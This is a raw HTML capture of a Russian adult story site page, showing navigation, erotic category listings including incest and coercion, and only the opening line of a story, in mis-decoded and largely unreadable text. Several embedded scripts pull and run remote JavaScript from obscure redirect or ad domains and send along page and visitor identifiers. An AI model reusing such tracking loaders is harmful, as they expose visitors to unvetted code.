

--- FILE ---
content_type: text/html; charset=cp-1251
request_url: https://bestweapon.in/post_98085
body_size: 23636
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="viewport"  content="width=device-width, initial-scale=1">
<link rel="icon" href="https://bestweapon.in/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" href="/img/apple/touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="76x76" href="/img/apple/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/img/apple/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/img/apple/touch-icon-ipad-retina.png">

<script type="text/javascript" src="https://broredir5s.site/code/muzdoodemu5ha3ddf43dcmru" async></script><style type="text/css">

@media (max-width:1210px){ 
.countcat, .countcat_linked, .pl7, .pl6, .pr7, .pr6{display:none;}
.archive-pages .first a:hover,.archive-pages .previous a:hover,.archive-pages .next a:hover,.archive-pages .last a:hover{width: 25px;}
.profile-blog{width:98.5%;}
.profile-balance{margin-bottom:0;}
}
@media (max-width:1070px){
.left {width:22%;vertical-align:top;}
.right {display:none;}
.w17 {width:22%;}
.w22 {width:25%;}
.w61 {width:53%;}
.maintext, .main2text, .main3text{font-size:18px;padding:0;}
.nav_link, .nav_link_checked {font-size:1.3em;}
.post_add, .postcategory {margin:0px;}
.lit_img, .nav_arrow {display:none;}
textarea input, #textarea, .textarea {width: 100%;box-sizing: border-box;}
.newstring {display:block;margin-top:4px;margin-bottom:4px;}
}
@media (max-width:845px){
.post_tags{font-size:16px;}
.post_stats{font-size:14px;}
.stats_logo,.pl5, .pr5 {display:none;}
.w17 {width:7%;}
.w22 {width:37%;}
.border-goodies, .border-message {background-image:none;}
.search_categ {width:220px;}
.popup_present {width:94%;}
}
@media (max-width:765px){ 
.nav_img, .pl4, .pr4 {display:none;}
.login-button {display:inline;}
.censor {position: absolute; right:-1.6%; bottom:3%; opacity:0.2;}
.search_categ {width:200px;}
.spoiler_logination {margin:0px;padding-top:8px;}
.popup_present {width:92%;}
.forgotpass {color:#1B80F0;font-weight:normal;font-size:16px;font-family: Times New Roman;}
.loginination_inputs {width:150px;}
.logination {display:none;position: absolute;
opacity:0.95;width:150px;margin: 20px;padding:10px;background: #36383B;border-radius: 9px;z-index: 99999;
top: 0;margin-top: 45px;}
}
@media (max-width:700px){
.top300, .pl3, .pr3, .logo, .w17, .randomstory {display:none;}
.nav_img, .search-button {display:inline;}
.nav_text, .search-block {display:none;}
.w22 {width:0%;}
.w61 {width:81%;}
.post_goodies {margin-left:2px;margin-top:2px;margin-bottom:2px;}
.profnav_title{display:none;}
.proficon{font-size:40px;padding:0 3px;}
.preview_image {margin-left: 0px;}
.top300 {display:inline;margin-top:7px; position:absolute; right:125px;}
.topauthor {display:none;}
.chaticon {display:inline;margin-top:7px;position:absolute; right:84px;}
.lastcomment {display:inline;margin-top:7px;position:absolute; right:42px;}
.maintext p, div.post_add {margin-left:0;margin-right:0;}
.maintext {text-align:left;}
.trophy {float:none;display:block;}
.trophy_icon {width:40px;}
#search-row {margin-right: 0px;}
.mini {width:5%;}
#storylist {padding-left:0px;}
.search-block {position: absolute;opacity:0.98;width:99.1%;background: #36383B;border-radius: 9px;z-index: 9999;top: 52px;left:2px;}
.login_avatar {width:38px;height:38px;margin-top:5px;}
.login_buttons {margin-top:11px;}
}
@media (max-width:564px){
.footertd2, .left_block, .nav_text, .hide_mobile {display:none;}
.hiding_notification{margin-left:50px;width:220px;}
.send_present, .add_balance {font-size:15px;padding : 3px 3px;margin-left:2px;float:left;}
.send_present img {display:none;}
.logination {margin-left:60px;}
.menu-button, .menu-close {display:inline;}
.left_block {position: absolute;opacity:0.98;width: 100%;background: #36383B;border-radius: 9px;z-index: 99999;top: 0;margin-top: 45px;}
.nav_title{
	color:white;
	border:0px;}
.nav_link, .nav_link_checked {
	color: #1C80C9;
	font-size:20px;
	padding-left:3%;
}
.nav_link_checked,.countcat_linked {
font-weight:bold;
color: white;
}
.nav_link:hover, .nav_link_checked:hover {
	color: #1C99C9;
}
.countcat, .countcat_linked {
	display:inline;
	font-size:14px;
	float:right;
	color:grey;
	padding-right:3%;
	margin-top:4px;
}

.left {
	width:0px;
	min-width:0px;
	max-width:0px;
	margin:0px;
	padding:0px;
}

.middle_border {
	padding-right:-1px;
	padding-left:-1px;
}
.welcome {  
	text-align: left;
}
}
@media (max-width:415px){
.pl2, .pr2,.mini, .censor, .login_profile {
display:none;}
.combobox {width:140px;}
.middle_border {padding-right:2px;}
.search_categ {width:141px;}
.randomstory_btn {margin:0px;padding-top:4px;}
}
@media (max-width:315px){
.welcome, .top300, .randomstory_btn {
display:none;}
.search_categ {width:112px;}
.sorter_input {width:100px;padding-left:0px;}
.combobox {width:125px;}
}
@media (max-width:1186px){
.ratecount {
	display:none;
}
@media (max-width:1151px){
.datetd {
	display:none;
}
@media (max-width:925px){
.commtd {display:none;}
}
@media (max-width:860px){
.viewtd {display:none;}
}
@media (max-width:800px){
.authortd {display:none;}
.tavatar {margin-left:-6px;}
}
@media (max-width:710px){
.ratetd, .nummtd, .popular {display:none;}
.datagrid, table tbody tr td .titletd {	
}
.icon_table {padding:5px;margin-top:4px;margin-right:2px;}
}
@media (max-width:530px){
.authortd {display:none;}
}
@media (max-width:750px){
.comment-block .avatar {display:none;}
.commentform {margin: 0 0 0 0;}
.hentry {
word-wrap: break-word;
overflow-wrap: break-word;
-webkit-hyphens: auto;
-ms-hyphens: auto;
-moz-hyphens: auto;
hyphens: auto;
  word-break: break-word;
}

.hentry .depth1,.hentry .depth2,.hentry .depth3,.hentry .depth4 {
    margin-left:25px;
	}
.hentry .depth0 {
	margin-left:0px;
}
.hentry .avatar img, .comment-block .avatar img  {
    border-radius: 6px;
	    width: 55px;
	height: 55px;
}
.commentContent {
    margin: 0 0 0 67px;
}
}
@media (max-width:815px){
.contact_form textarea {width:70%;}
}
@media (max-width:564px){
.contact_form textarea {width:82%;}
.required_notification,  {display:none;}
.commentform {border:0px;}
.contact_form, .commentform,.comment_form {margin-left:-7px;padding:0px;}
}
@media (max-width:564px){
div.vote-wrap{margin-left:-9px;}
}
</style>
<link type="text/css" href="css/style.css?453" rel="stylesheet"><script src="/js/jquery-3.6.1.min.js"></script>
<title>Òâîðåíèå èñêóññòâåííîãî èíòåëëåêòà — ïîðíî ðàññêàç</title>
<meta name="description" content="Èç äíåâíèêà Ãå 
 
Âîò ÷òî ÿ íàïèñàë â ñâî¸ì äíåâíèêå (Ýòè ìîè çàïèñè â åæåäíåâíèêå, êîòîðûé ÿ ïðèñïîñîáèë ïîä äíåâíèê, îòíþäü íå ñïîíòàííû, à ñëåãêà — ïîðíî ðàññêàç" />
<meta name="keywords" content="Ëàòâèÿ ýðîòè÷åñêèé ðàññêàç,ïîðíî ðàññêàç,ñåêñ èñòîðèÿ" />
<meta name="author" content="ge35" />	
<meta property="og:type" content="website" />
<meta property="og:title" content="Òâîðåíèå èñêóññòâåííîãî èíòåëëåêòà — ïîðíî ðàññêàç" />
<meta property="og:description" content="Èç äíåâíèêà Ãå 
 
Âîò ÷òî ÿ íàïèñàë â ñâî¸ì äíåâíèêå (Ýòè ìîè çàïèñè â åæåäíåâíèêå, êîòîðûé ÿ ïðèñïîñîáèë ïîä äíåâíèê, îòíþäü íå ñïîíòàííû, à ñëåãêà — ïîðíî ðàññêàç" />
<meta property="og:image" content="https://bestweapon.net/images/girls/134.jpg" />
<meta property="og:site_name" content="Bestweapon — ýðîòè÷åñêèå ðàññêàçû" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2024-07-09" />
<meta property="article:tag" content="Ëàòâèÿ"/> 
<meta property="og:url" content="https://bestweapon.in/post_98085" />

<link href="/css/comment.css?57" rel="stylesheet" type="text/css"><link href="/css/form.css?56" rel="stylesheet" type="text/css"><link type="text/css" href="css/font-switcher.css?11" rel="stylesheet"/>
<link type="text/css" href="css/jquery.rating.css?5" rel="stylesheet">
</head>
<body>
	<table class="header_txt">	
		<tr>
			<td class="w17">
			  <a href='/'><img class="logo fade" width="65" height="66" title="BestWeapon" alt="Ñîâà BestWeapon" src="/img/logo.png"></a>
			    <div class='stats_logo'><a class='fade' href='/'><span class='green'>90519  Ðàññêàçîâ</span></a> <br> <a class='fade' href='/articles.php'><span class='blue'>10377 Còàòåé</span></a><br><a class='fade'  href='/lastcomment.php'><span class='red'> 554357 Îòçûâîâ</span></a></div>   	
			</td>
			<td class="w61">
				<span class="spoiler_menu icon-menu menu-button fade" title="Ìåíþ"></span>
				<span class="spoiler_logination icon-enter login-button" title="Ðåãèñòðàöèÿ/Âõîä"></span>
<div class="logination">
<form action="/logination.php" method="post">
<input class="feedback__input loginination_inputs" name="login" type="text" size="10" maxlength="50" placeholder="Ëîãèí" required>
    <input class="feedback__input loginination_inputs" name="password" type="password" size="10" minlength="6" maxlength="50" placeholder="Ïàðîëü" required><input class="butn-green login_buttons" type="submit" name="submit" value="Âîéòè">
<a class="butn-blue login_buttons reg_but"  href="/registration.php">Ðåãèñòðàöèÿ</a><br>
<a class="forgotpass" href="/recoverpassword.php"><span class="icon-question forgotpassicon" title="Âîññòàíîâèòü çàáûòûé ïàðîëü"></span> Çàáûëè ïàðîëü?</a>
</form>
</div>
<a class="lastcomment" href="/lastcomment.php"><img class="recover_img" src="/img/lastcomment.png" title="Ïîñëåäíèå êîììåíòàðèè" alt="Êîììåíòàðèè"></a>
<a class="chaticon" href="/chat.php"><img class="recover_img" src="/img/chat.png" title="×ÀÒ" alt="×ÀÒ"></a>
<a class="topauthor" href="/topauthor.php"><img class="recover_img hide_mobile" src="/img/topauthor.png" title="Ðåéòèíã àâòîðîâ" alt="ÒÎÏ ðåéòèíãà"></a>
<a class="top300" href="/top300.php"><img class="recover_img" src="/img/top300.png" title="Òîï 300" alt="ÒÎÏ 300"></a>			</td>
			<td class="w22">
				<span class="spoiler_search icon-search search-button fade" title="Ïîèñê"></span>
				<div style="margin-right:10px;" class="search-block">
					
					<script async src="https://cse.google.com/cse.js?cx=b10f9cc074fd14b27">
</script>
<gcse:search enablehistory="false"></gcse:search>
					
				</div>
			</td>
		</tr>
	</table> 
<table class="main_border">
<tr><td></td><td></td><td class="right"></td></tr>
<tr>
<td class="left">
<div class="left_block">

<div class="nav_title">Êàòåãîðèè<span class="menu-close spoiler_menu icon-cancel-circle fade" title="Çàêðûòü"></span></div>
<p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/'>Íîâûå ðàññêàçû</a><span class='countcat'> 90519</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=28'>À â ïîïêó ëó÷øå</a><span class='countcat'> 13395</span> <span class='dayly_new'>+7</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=4'>Â ïåðâûé ðàç</a><span class='countcat'> 6104</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=16'>Âàøè ðàññêàçû</a><span class='countcat'> 5816</span> <span class='dayly_new'>+10</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=2'>Âîñåìíàäöàòü ëåò</a><span class='countcat'> 4688</span> <span class='dayly_new'>+6</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=1'>Ãåòåðîñåêñóàëû</a><span class='countcat'> 10164</span> <span class='dayly_new'>+4</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=10'>Ãðóïïà</a><span class='countcat'> 15337</span> <span class='dayly_new'>+8</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=41'>Äðàìà</a><span class='countcat'> 3609</span> <span class='dayly_new'>+7</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=38'>Æåíà-øëþøêà</a><span class='countcat'> 3945</span> <span class='dayly_new'>+11</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=20'>Æåíîìóæ÷èíû</a><span class='countcat'> 2385</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=22'>Çàïðåäåëüíîå</a><span class='countcat'> 1967</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=44'>Çðåëûé âîçðàñò</a><span class='countcat'> 2929</span> <span class='dayly_new'>+7</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=14'>Èçìåíà</a><span class='countcat'> 14540</span> <span class='dayly_new'>+14</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=30'>Èíöåñò</a><span class='countcat'> 13796</span> <span class='dayly_new'>+8</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=9'>Êëàññèêà</a><span class='countcat'> 542</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=49'>Êóííèëèíãóñ</a><span class='countcat'> 4156</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=40'>Ìàñòóðáàöèÿ</a><span class='countcat'> 2902</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=27'>Ìèíåò</a><span class='countcat'> 15240</span> <span class='dayly_new'>+8</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=23'>Íàáëþäàòåëè</a><span class='countcat'> 9517</span> <span class='dayly_new'>+10</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=47'>Íå ïîðíî</a><span class='countcat'> 3740</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=3'>Îñòàëüíîå</a><span class='countcat'> 1289</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=39'>Ïåðåâîä</a><span class='countcat'> 9770</span> <span class='dayly_new'>+10</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=43'>Ïåðåîäåâàíèå</a><span class='countcat'> 1501</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=11'>Ïèêàï èñòîðèè</a><span class='countcat'> 1038</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=8'>Ïî ïðèíóæäåíèþ</a><span class='countcat'> 12036</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=42'>Ïîä÷èíåíèå</a><span class='countcat'> 8630</span> <span class='dayly_new'>+6</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=26'>Ïîýçèÿ</a><span class='countcat'> 1634</span> <span class='dayly_new'>+4</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=35'>Ïóøèñòèêè</a><span class='countcat'> 166</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=51'>Ðàññêàçû ñ ôîòî</a><span class='countcat'> 3375</span> <span class='dayly_new'>+8</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=12'>Ðîìàíòèêà</a><span class='countcat'> 6277</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=45'>Ñåêñ òóðèçì</a><span class='countcat'> 760</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=50'>Ñåêñwife & Cuckold</a><span class='countcat'> 3359</span> <span class='dayly_new'>+14</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=36'>Ñëóæåáíûé ðîìàí</a><span class='countcat'> 2646</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=5'>Ñëó÷àé</a><span class='countcat'> 11253</span> <span class='dayly_new'>+7</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=6'>Ñòðàííîñòè</a><span class='countcat'> 3282</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=7'>Ñòóäåíòû</a><span class='countcat'> 4156</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=29'>Ôàíòàçèè</a><span class='countcat'> 3918</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=46'>Ôàíòàñòèêà</a><span class='countcat'> 3747</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=48'>Ôåìäîì</a><span class='countcat'> 1892</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=34'>Ôåòèø</a><span class='countcat'> 3759</span> <span class='dayly_new'>+4</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=52'>Ôîòîïîñò</a><span class='countcat'> 879</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=17'>Ýêçåêóöèÿ</a><span class='countcat'> 3696</span> <span class='dayly_new'>+4</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=19'>Ýêñêëþçèâ</a><span class='countcat'> 437</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=24'>Ýðîòèêà</a><span class='countcat'> 2405</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=31'>Ýðîòè÷åñêàÿ ñêàçêà</a><span class='countcat'> 2837</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=13'>Þìîðèñòè÷åñêèå</a><span class='countcat'> 1695</span> </p>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://oylgklds.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=b16500c5e840dab6845ddb7e8d8a7014"
            + "&m=2f56d7f1b275e47138731b0c661fb2f6"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
</div>
</td><td class="middle_border">
<table class='nav_panel'>
  <tr>
    <td 
     class='nav_a'    ><a href="/"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_post.png" title="Ýðîòè÷åñêèå ðàññêàçû" alt="Ðàññêàçû"></span><span class='nav_text'>Ðàññêàçû</span></a></td>
    <td class='nav_t'			><a href="/articles.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_story.png" title="Ñòàòüè î ñåêñå" alt="Ñòàòüè"></span><span class='nav_text'>Ñòàòüè</span></a></td>
    	
	<td class='nav_t'			><a href="/goodies.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_add.png" title="Äîáàâèòü ðàññêàç" alt="Äîáàâèòü ðàññêàç"></span><span class='nav_text'>Äîáàâèòü ðàññêàç</span></a></td>
     <td class='nav_t'			><a href="/forum.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_forum.png" title="Ôîðóì Bestweapon" alt="Ôîðóì"></span><span class='nav_text'>Ôîðóì</span></a></td>
     <td class='nav_t'	 ><a href="/about.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_about.png" title="Î íàñ" alt="Î íàñ"></span><span class='nav_text'>Î íàñ</span></a></td>
  </tr>
</table>
<script>
		$('.spoiler_menu').click(function(){
			$('.left_block').toggle();
		});
		$('.spoiler_logination').click(function(){
			$('.logination').toggle();
		});
		$('.spoiler_search').click(function(){
			$('.search-block').toggle();
		});
</script><script src="js/font-switcher.js?8" type="text/javascript"></script>

<div class='border-wrap'><script type='text/javascript' src='https://threewoodslose.com/services/?id=177565'></script>
<div id='e82d0657a4'></div>
<script type='text/javascript' data-cfasync='false'>
	let e82d0657a4_cnt = 0;
	let e82d0657a4_interval = setInterval(function(){
		if (typeof e82d0657a4_country !== 'undefined') {
			clearInterval(e82d0657a4_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e82d0657a4_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e82d0657a4_domain + '/' + e82d0657a4_path + '/' + e82d0657a4_file + '.js?29590&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e82d0657a4_cnt += 1;
			if (e82d0657a4_cnt >= 60) {
				clearInterval(e82d0657a4_interval);
			}
		}
	}, 500);
</script><div class='post_title2' id='main_post_title'>Òâîðåíèå èñêóññòâåííîãî èíòåëëåêòà</div><p class='post_add'><strong>Àâòîð:</strong>
<a href='author.php?author=ge35'>ge35</a>   </p>
<p class='post_add'><strong>Äàòà:</strong>
<a href='date.php?date=2024-07-09'>9 èþëÿ 2024</a></p><p class='post_add'> <a href='view_cat.php?cat=16'>Âàøè ðàññêàçû</a>, <a href='view_cat.php?cat=28'>À â ïîïêó ëó÷øå</a>, <a href='view_cat.php?cat=20'>Æåíîìóæ÷èíû</a>, <a href='view_cat.php?cat=12'>Ðîìàíòèêà</a></p><ul id='styleSwitch'>

<li class='label'><span class='labfont'>Øðèôò:</span></li>
	<li id='style1' title='14px'></li>
	<li id='style2' title='16px'></li>
	<li id='style3' title='18px'></li>
	<li id='style4' title='20px'></li>
	<li id='style5' title='22px'></li>
</ul>
<div id='anonimswitch' class='switchTheme' title='Òåìà'>
   <input type='checkbox' id='switcher' >
   <label for='switcher'></label></div>
<hr><div class='maintext style2'><img class="preview_image" alt="Êàðòèíêà ê ðàññêàçó" src="images/girls/134.jpg" ><span id='postmaintext'><p><strong>Èç äíåâíèêà Ãå</strong></p> 
 
<p>Âîò ÷òî ÿ íàïèñàë â ñâî¸ì äíåâíèêå (Ýòè ìîè çàïèñè â åæåäíåâíèêå, êîòîðûé ÿ ïðèñïîñîáèë ïîä äíåâíèê, îòíþäü íå ñïîíòàííû, à ñëåãêà ïîäêîððåêòèðîâàíû. Êîå-÷òî ÿ áåçæàëîñòíî âûìàðûâàþ ÷åðåç äåíü-äðóãîé). Èòàê, ÿ íà÷èíàþ âåñòè äíåâíèê, è âîò åãî ïåðâàÿ ñòðàíè÷êà:</p> 
 
